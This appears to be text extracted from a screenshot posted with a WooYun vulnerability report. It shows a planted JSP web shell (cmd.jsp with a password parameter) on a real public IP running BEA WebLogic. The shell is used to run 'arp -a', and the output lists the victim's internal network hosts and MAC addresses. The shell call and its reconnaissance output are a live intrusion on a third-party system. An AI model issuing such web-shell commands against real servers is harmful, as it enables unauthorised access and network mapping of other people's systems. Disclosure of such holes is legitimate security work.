 http://180.168.29.82/is/cmd.jsp?pwd=023&cmd=arp -a
BEA WebLogic Server Admi...
180.168.29.82
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
接口: 192.168.1.198 --- 0xb
Internet 地址 物理地址 类型
192.168.1.1 00-00-0c-07-ac-01 动态
192.168.1.3 00-07-7d-c5-ab-ff 动态
192.168.1.40 00-14-5e-23-d5-2c 动态
192.168.1.52 98-4b-e1-74-a8-94 动态
192.168.1.118 00-14-5e-cd-7d-c2 动态
192.168.1.119 00-14-78-0d-cf-4a 动态
192.168.1.163 00-14-5e-23-2c-5c 动态
192.168.1.181 00-11-09-10-d2-c8 动态
192.168.1.187 68-b5-99-76-6b-d2 动态
192.168.1.189 00-1a-64-68-2b-c6 动态
192.168.1.197 18-a9-05-4d-88-1e 动态
192.168.1.202 00-1a-64-6d-d1-b3 动态
192.168.1.254 00-00-5e-00-01-02 动态
192.168.1.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
224.0.88.218 01-00-5e-00-58-da 静态
224.211.109.180 01-00-5e-53-6d-b4 静态
224.215.207.1 01-00-5e-57-cf-01 静态
224.233.188.27 01-00-5e-69-bc-1b 静态
225.32.170.123 01-00-5e-20-aa-7b 静态
225.195.85.113 01-00-5e-43-55-71 静态
226.90.182.123 01-00-5e-5a-b6-7b 静态
227.140.138.71 01-00-5e-0c-8a-47 静态
227.237.234.122 01-00-5e-6d-ea-7a 静态
228.78.166.60 01-00-5e-4e-a6-3c 静态
229.26.194.115 01-00-5e-1a-c2-73 静态
229.118.253.116 01-00-5e-76-fd-74 静态
230.1.1.100 01-00-5e-01-01-64 静态
230.17.170.222 01-00-5e-11-aa-de 静态
230.32.223.14 01-00-5e-20-df-0e 静态
230.77.63.121 01-00-5e-4d-3f-79 静态
232.224.240.113 01-00-5e-60-f0-71 静态
233.142.73.113 01-00-5e-0e-49-71 静态
234.66.78.111 01-00-5e-42-4e-6f 静态
234.94.209.222 01-00-5e-5e-d1-de 静态
234.229.237.115 01-00-5e-65-ed-73 静态
www.wooyun.org